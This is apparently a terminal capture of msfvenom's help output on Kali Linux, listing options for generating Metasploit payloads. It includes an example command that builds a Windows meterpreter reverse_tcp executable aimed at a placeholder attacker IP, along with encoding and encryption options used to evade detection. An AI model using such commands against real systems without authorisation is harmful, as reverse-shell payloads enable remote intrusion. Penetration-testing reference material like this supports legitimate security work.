 ┌──(kali㉿kali)-[~]
└─$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, f
ormats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN f
or custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-characte
r alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled
 of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template